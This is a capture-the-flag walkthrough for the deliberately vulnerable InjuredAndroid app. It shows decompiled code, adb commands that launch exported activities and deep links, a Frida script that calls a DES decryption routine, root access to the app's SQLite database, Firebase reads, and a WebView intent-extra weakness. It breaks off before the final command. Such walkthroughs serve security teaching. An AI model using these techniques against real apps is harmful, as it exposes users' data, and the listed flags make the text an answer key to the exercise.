

Solution
First decompile the apk file using jadx-gui. Inside decompile all the classes under tools. Keep the AndroidManifest.xml file under Resources always open as it contains the activities that executes and is created.
Challenge 1
Inside AndroidManifest.xml search for FlagOneLoginActivity as it is the activity that will be launched when you open the challenge. 
Double click on that activity name and it will take you to the java code of FlagOneLoginActivity
You can observe this part where the hints have been written, which you can see on pressing the emergency looking button in the app. 
Now we check the submitFlag function
 public final void submitFlag(View view) {
        EditText editText = (EditText) findViewById(R.id.editText2);
        d.s.d.g.d(editText, "editText2");
        if (d.s.d.g.a(editText.getText().toString(), "F1ag_0n3")) // Here is the flag
        {
            Intent intent = new Intent(this, FlagOneSuccess.class);
            new FlagsOverview().J(true);
            new j().b(this, "flagOneButtonColor", true);
            startActivity(intent);
        }
From the hints it can be clearly made out that the flag is right infront of us. And we can clearly see the flag.
Flag:- F1ag_0n3
Challenge 2
Exported Activities are activities that can be launched from outside of an app.
By looking at the code of FlagTwoActivity nothing is found there. So how do we proceed?? In the hints they asked to find for keywords ‘exported and activity. So we will go to AndroidManifest.xml and find the required activity.
On searching we find a line that looks interesting:
<activity android:name="b3nac.injuredandroid.b25lActivity" android:exported="true"/>
Here the activity name is b3nac.injuredandroid.b25lActivity.
Now to run this activity we will make use of adb
The command has a syntax: adb shell am start -n <package_name>/<activity_name> The package name can be easily got from the 1st line in AndroidManifest.xml.
Hence run this command on your terminal: adb shell am start -n b3nac.injuredandroid/b3nac.injuredandroid.b25lActivity
It will give an output on the terminal as: Starting: Intent { cmp=b3nac.injuredandroid/.b25lActivity }
Now on checking the injuredandroid app we find the flag on the screen. Hence an activity was launched from outside the app. 
Flag: S3c0nd_F1ag
Challenge 3
In the submitFlag file for this challenge, we see that our input is being compared with some value.
public final void submitFlag(View view) {
        EditText editText = (EditText) findViewById(R.id.editText2);
        d.s.d.g.d(editText, "editText2");
        if (d.s.d.g.a(editText.getText().toString(), getString(R.string.cmVzb3VyY2VzX3lv))) // Here
        {
            Intent intent = new Intent(this, FlagOneSuccess.class);
            new FlagsOverview().L(true);
            new j().b(this, "flagThreeButtonColor", true);
            startActivity(intent);
        }
    }
Now when we double click and go to the mentioned file and check the value, it shows an integer value in hexadecimal format.
public static final int cmVzb3VyY2VzX3lv = 0x7f0f002f;
Doesn’t really look like a flag.
So now what?? There is another folder named resources.arsc. Under that go to res/values/strings.xml. Here we search for the same variable and we get the flag.
<string name="cmVzb3VyY2VzX3lv">F1ag_thr33</string>
Flag: F1ag_thr33
strings.xml is a very lucrative place to look for vulnerabilities. Usernames and passwords might just be there in poorly secure apps.
Challenge 4
As usual we 1st look into the Activity file for this challenge.
In the submitFlag function we see that a2 array is getting its data from some external function of another class.
public final void submitFlag(View view) {
        EditText editText = (EditText) findViewById(R.id.editText2);
        d.s.d.g.d(editText, "editText2");
        String obj = editText.getText().toString();
        byte[] a2 = new g().a();  // Here
        d.s.d.g.d(a2, "decoder.getData()");
        if (d.s.d.g.a(obj, new String(a2, d.w.c.f2418a))) {
            Intent intent = new Intent(this, FlagOneSuccess.class);
            new FlagsOverview().I(true);
            new j().b(this, "flagFourButtonColor", true);
            startActivity(intent);
        }
    }
We go to the location by double clicking on it.
package b3nac.injuredandroid;
import android.util.Base64;
/* loaded from: classes.dex */
public class g {
    /* renamed from: a  reason: collision with root package name */
    private byte[] f1468a = Base64.decode("NF9vdmVyZG9uZV9vbWVsZXRz", 0);
    public byte[] a() {
        return this.f1468a;
    }
}
It is clearly seen that Base64.decode("NF9vdmVyZG9uZV9vbWVsZXRz") is returned to a2 array. Use an online decoder for the given string and we get the flag.
Flag: 4_overdone_omelets
Challenge 5
In the onCreate function we see that FlagFiveReceiver class is called.
new ComponentName(this, FlagFiveReceiver.class);
So we go to the following class and see the code there.
package b3nac.injuredandroid;

import android.content.BroadcastReceiver;
import android.content.Context;
import android.content.Intent;
import android.util.Log;
import android.widget.Toast;

/* loaded from: classes.dex */
public final class FlagFiveReceiver extends BroadcastReceiver {
    /* renamed from: a  reason: collision with root package name */
    private static int f1454a;
    @Override // android.content.BroadcastReceiver
    public void onReceive(Context context, Intent intent) {
        String str;
        int i;
        String e;
        String e2;
        d.s.d.g.e(context, "context");
        d.s.d.g.e(intent, "intent");
        j.j.a(context);
        int i2 = f1454a;
        if (i2 == 0) {
            StringBuilder sb = new StringBuilder();
            e = d.w.h.e("\n    Action: " + intent.getAction() + "\n\n    ");
            sb.append(e);
            e2 = d.w.h.e("\n    URI: " + intent.toUri(1) + "\n\n    ");
            sb.append(e2);
            str = sb.toString();
            d.s.d.g.d(str, "sb.toString()");
            Log.d("DUDE!:", str);
        } else {
            str = "Keep trying!";
            if (i2 != 1) {
                if (i2 != 2) {
                    Toast.makeText(context, "Keep trying!", 1).show();
                    return;
                }
				new FlagsOverview().H(true);
				new j().b(context, "flagFiveButtonColor", true);
				Toast.makeText(context, "You are a winner " + k.a("Zkdlt0WwtLQ="), 1).show();
                i = 0;
                f1454a = i;
            }
        }
        Toast.makeText(context, str, 1).show();
        i = f1454a + 1;
        f1454a = i;
    }
}
On analyzing this code it can be concluded that by clicking on the challenge 3 times, the decoded flag will be displayed on the screen.  Flag: {F1v3!}
Challenge 6
We first check the submitFlag function in the FlagSixLoginActivity
 public final void submitFlag(View view) {
        EditText editText = (EditText) findViewById(R.id.editText3);
        d.s.d.g.d(editText, "editText3");
        if (d.s.d.g.a(editText.getText().toString(), k.a("k3FElEG9lnoWbOateGhj5pX6QsXRNJKh///8Jxi8KXW7iDpk2xRxhQ=="))) {
            Intent intent = new Intent(this, FlagOneSuccess.class);
            FlagsOverview.G = true;
            new j().b(this, "flagSixButtonColor", true);
            startActivity(intent);
        }
  }
We see that k3FElEG9lnoWbOateGhj5pX6QsXRNJKh///8Jxi8KXW7iDpk2xRxhQ== is being passes to function a of class k.
We can click and see what the function does
 public static String a(String str) {
        if (c(str)) {
            try {
                SecretKey generateSecret = SecretKeyFactory.getInstance("DES").generateSecret(new DESKeySpec(f1472a));
                byte[] decode = Base64.decode(str, 0);
                Cipher cipher = Cipher.getInstance("DES");
                cipher.init(2, generateSecret);
                return new String(cipher.doFinal(decode));
            } catch (InvalidKeyException | NoSuchAlgorithmException | InvalidKeySpecException | BadPaddingException | IllegalBlockSizeException | NoSuchPaddingException e) {
                e.printStackTrace();
            }
        } else {
            System.out.println("Not a string!");
        }
        return str;
    }
It takes a value from some other java file and does some decryption on the string provided.
Now you can write a custom java program to pass the string to this function and output the value. But this can be done if the function is this small and simple. A better way to do this to write a frida script for this.
You can see the full js script in lvl_6.js
Java.perform(function(){
    let a=Java.use("b3nac.injuredandroid.k"); // Class name k inside the package
    var flag=a.a("k3FElEG9lnoWbOateGhj5pX6QsXRNJKh///8Jxi8KXW7iDpk2xRxhQ=="); //Calling the function a inside the class represented by a and storing and printing the flag
    console.log(flag);
})
First we are storing the class name inside package b3nac.injuredandroid.k and referring it to as a. Then we call the function a inside the class and pass the encoded string k3FElEG9lnoWbOateGhj5pX6QsXRNJKh///8Jxi8KXW7iDpk2xRxhQ== and store the result in flag and print the flag.
Running the Frida script Firstly, run the Frida-server. If you don’t know how to run it check out Frida setup Now open another terminal and go to the directory where you have the js file and type the following command:
frida -U -f b3nac.injuredandroid -l lvl_6.js
b3nac.injuredandroid is the package name and lvl_6.js is the js script We get the output something like this 
We get out flag. Flag: {This_Isn't_Where_I_Parked_My_Car}
Challenge 7
We see the onCreate and onDestroy functions.
public void onCreate(Bundle bundle) {
        super.onCreate(bundle);
        setContentView(R.layout.activity_flag_seven_sqlite);
        C((Toolbar) findViewById(R.id.toolbar));
        j.j.a(this);
        H();
        ((FloatingActionButton) findViewById(R.id.fab)).setOnClickListener(new a());
        SQLiteDatabase writableDatabase = this.x.getWritableDatabase();
        ContentValues contentValues = new ContentValues();
        contentValues.put("title", Base64.decode("VGhlIGZsYWcgaGFzaCE=", 0));
        contentValues.put("subtitle", Base64.decode("MmFiOTYzOTBjN2RiZTM0MzlkZTc0ZDBjOWIwYjE3Njc=", 0));
        writableDatabase.insert("Thisisatest", null, contentValues);
        contentValues.put("title", Base64.decode("VGhlIGZsYWcgaXMgYWxzbyBhIHBhc3N3b3JkIQ==", 0));
        contentValues.put("subtitle", h.c());
        writableDatabase.insert("Thisisatest", null, contentValues);
    }
    @Override // androidx.appcompat.app.c, androidx.fragment.app.d, android.app.Activity
    public void onDestroy() {
        this.x.close();
        deleteDatabase("Thisisatest.db");
        l lVar = this.H;
        if (lVar != null) {
            com.google.firebase.database.d dVar = this.F;
            d.s.d.g.c(lVar);
            dVar.f(lVar);
        }
        l lVar2 = this.I;
        if (lVar2 != null) {
            com.google.firebase.database.d dVar2 = this.G;
            d.s.d.g.c(lVar2);
            dVar2.f(lVar2);
        }
        super.onDestroy();
    }
On analyzing we see that in onCreate a database is being created and some values are pushed to a database.
In the onDestroy function, we see that a database named Thisisatest.db is getting deleted.
Now you can decode the data written in the database or access the contents of the database. To achieve that you need to access the database of the app while the level 7 activity is loaded. Also you need to do it in root mode.
Write the following commands to see the data in the Thisisatest.db database.
adb shell
cd data/data/b3nac.injuredandroid/
cd databases
At this point if you ls, you will see the Thisisatest.db database. To access that you need to write the following commands.
sqlite3 Thisisatest.db
//Now you will be in the sqlite command line. Now type
.tables  // It shows what tables are there in the database
select * from Thisisatest; // It will show the data in the table
The data which will appear is
1|The flag hash!|2ab96390c7dbe3439de74d0c9b0b1767
2|The flag is also a password!|9EEADi^^:?;FC652?5C@:5]7:C632D6:@]4@>^DB=:E6];D@?
Now use an online hash cracker to get the password. The flag hash: hunter2 The second one is a ROT 47 cipher(I understood it as it wasn’t any hash and not even a normal cipher as it involved special characters. Hence ROT 47). Use an online tool to decipher that and it gives us a link: https://injuredandroid.firebaseio.com/sqlite.json There you will see the flag: S3V3N_11
Put these two and click submit.
Challenge 8
Apparently there was supposed to be an AWS bucket information in strings, but it isn’t there in the app I took from github. So yea…
Challenge 9
Looking at the code it is understood that we have to check the FlagNineFirebaseActivity function.
public FlagNineFirebaseActivity() {
        byte[] decode = Base64.decode("ZmxhZ3Mv", 0);
        this.y = decode;
        d.s.d.g.d(decode, "decodedDirectory");
        Charset charset = StandardCharsets.UTF_8;
        d.s.d.g.d(charset, "StandardCharsets.UTF_8");
        this.z = new String(decode, charset);
        com.google.firebase.database.f b2 = com.google.firebase.database.f.b();
        d.s.d.g.d(b2, "FirebaseDatabase.getInstance()");
        com.google.firebase.database.d d2 = b2.d();
        d.s.d.g.d(d2, "FirebaseDatabase.getInstance().reference");
        this.A = d2;
        com.google.firebase.database.d h = d2.h(this.z);
        d.s.d.g.d(h, "database.child(refDirectory)");
        this.B = h;
    }
ZmxhZ3Mv decodes to flags/. In atrings.xml we find the firebase url <string name="firebase_database_url">https://injuredandroid.firebaseio.com</string>.
Combining both we have https://injuredandroid.firebaseio.com/flags
But on directly giving this on the web-browser, we will get an error. We put .json beside flags to read the data in the bucket.
https://injuredandroid.firebaseio.com/flags.json
Flag :- [nine!_flag]
Challenge 10
Similarly to the previous challenge we try to access the database using the link https://injuredandroid.firebaseio.com/unicode.json but this time we get permission denied.
On looking into the challenge carefully we understand that we have to do a unicode collision. I did a bit of research and landed on https://dev.to/jagracey/hacking-github-s-auth-with-unicode-s-turkish-dotless-i-460n
It speaks about the dotless i.
So I just tried to enter the same email, and it says Not authenticated.
Somehow need to do some authentication. Lets go to navigation and search for the word authentication. 
The selected part looks the most sus.
On looking through the code, it looks like this activity can be started from outside the app(i.e:- android:exported="true")
Lets look into AndroidManifest.xml.
Viola, it is indeed exported.

We can start this activity by the command :-
adb shell am start -n b3nac.injuredandroid/b3nac.injuredandroid.QXV0aA
am : Activity Manager
adb shell am start -n <package_name>/<activity_class> : The format for starting an activity.
On starting the activity, a login button comes up in the apk, pressing which shows a toast stating that Authentication Succeeded
After this I again try the email as John@Gıthub.comand congratz, we got the flag.
Flag :- John@Gıthub.com
P.S : It is lucky that the classic email worked. To see what email was getting compared, one could write a frida script to dynamically hook into the compare function and see the arguments.
Challenge 11
So in this challenge we do not have a flag11activity type of class. So then I checked the AndroidManifest.xml and this is a deeplinks challenge. So before we go into the challenge, wat are deeplinks?
A deep link is a type of hyperlink that directs users to a specific section or content within a mobile application, rather than just launching the app’s home screen. It allows for seamless navigation to particular activities or fragments inside an app.
Why is it Used?
Enhanced User Experience: Directs users to specific content, reducing navigation time.
Marketing Campaigns: Links from emails, ads, or websites can open exact app sections.
Cross-App Navigation: Enables one app to link directly to content within another app.
Re-engagement: Brings users back to the app with contextual content.
Structure of Deep Links in Android
Deep links in Android are primarily defined using URIs (Uniform Resource Identifiers). They are configured in the app’s AndroidManifest.xml file using <intent-filter>.
URI Structure:
A typical deep link URI looks like this:
myapp://section/item?id=123
Scheme:
myapp- Identifies the app.Host & Path:
section/item- Specifies the section and item to open.Query Parameters:
id=123- Provides additional data to the app.
Defining a Deep Link in AndroidManifest.xml:
<activity android:name=".TargetActivity">
    <intent-filter>
        <action android:name="android.intent.action.VIEW" />

        <category android:name="android.intent.category.DEFAULT" />
        <category android:name="android.intent.category.BROWSABLE" />

        <data
            android:scheme="myapp"
            android:host="section"
            android:path="/item" />
    </intent-filter>
</activity>
We find a similar section our app manifest.
<activity
            android:label="@string/title_activity_deep_link"
            android:name="b3nac.injuredandroid.DeepLinkActivity">
            <intent-filter android:label="filter_view_flag11">
                <action android:name="android.intent.action.VIEW"/>
                <category android:name="android.intent.category.DEFAULT"/>
                <category android:name="android.intent.category.BROWSABLE"/>
                <data android:scheme="flag11"/>
            </intent-filter>
            <intent-filter android:label="filter_view_flag11">
                <action android:name="android.intent.action.VIEW"/>
                <category android:name="android.intent.category.DEFAULT"/>
                <category android:name="android.intent.category.BROWSABLE"/>
                <data android:scheme="https"/>
            </intent-filter>
        </activity>
Based on the code we can see that the uri is flag11. So if we launch the uri, we can get into the activity for challenge 11 which is b3nac.injuredandroid.DeepLinkActivity.
We will do this with adb. The command is :- adb shell am start -W -a android.intent.action.VIEW -d "flag11://" b3nac.injuredandroid
Explanation of Arguments:
adb shell: Opens a command shell on the connected Android device or emulator.am start: Uses the Activity Manager (am) to start a new activity.-W: Waits for the launch to complete before returning.-a android.intent.action.VIEW: Specifies the intent action to be performed, which in this case is to “view” the content.-d "flag11://": Defines the data URI, which acts as the deep link to trigger a specific section within the app.b3nac.injuredandroid: The package name of the target application.
After we launch this command the hidden activity pops up on our app.

Now that we have the place to enter our flag we check the activity b3nac.injuredandroid.DeepLinkActivity.
On looking through the code, it is just the same as the firebase challenge. The sub-path getting used in this case is /binary. So we go to the link https://injuredandroid.firebaseio.com/binary.json and we have our flag there.
Flag :- HIIMASTRING
Challenge 12
In this challenge I was unaware of the topic Protected activity, so I decided to read upon it before trying anything. I looked into this blog by oversecured. https://blog.oversecured.com/Android-Access-to-app-protected-components/.
After reading this I got an idea and figured out the solution as well. Lets go at it step-by-step.
Looking into the Manifest file we see that the FlagTwelveProtectedActivity is not exported. Then we look at the code of the activity and we see that the activity is actually expecting an intent, which will be having an extra string totally_secure.
protected void onCreate(Bundle bundle) {
        super.onCreate(bundle);
        WebView webView = new WebView(this);
        setContentView(webView);
        j.j.a(this);
        C((Toolbar) findViewById(R.id.toolbar));
        Uri parse = Uri.parse(getIntent().getStringExtra("totally_secure"));
        WebSettings settings = webView.getSettings();
        d.s.d.g.d(settings, "flagWebView.settings");
        settings.setJavaScriptEnabled(true);
        webView.setWebChromeClient(new WebChromeClient());
        if (getIntent() == null || !getIntent().hasExtra("totally_secure")) {
            finish();
            return;
        }
        d.s.d.g.d(parse, "uri");
        if (!d.s.d.g.a("https", parse.getScheme())) {
            webView.loadData(getIntent().getStringExtra("totally_secure"), "text/html", "UTF-8");
            return;
        }
        FlagsOverview.K = true;
        j jVar = new j();
        Context applicationContext = getApplicationContext();
        d.s.d.g.d(applicationContext, "applicationContext");
        jVar.b(applicationContext, "flagTwelveButtonColor", true);
        F();
    }
Now the content of the extra-string if it is not a https link, it will jut treat it as http and just display the content as a web-view. So it can be exploited by sending an intent with the extra string totally_secure and any https link. The following adb command can be used for the task:-
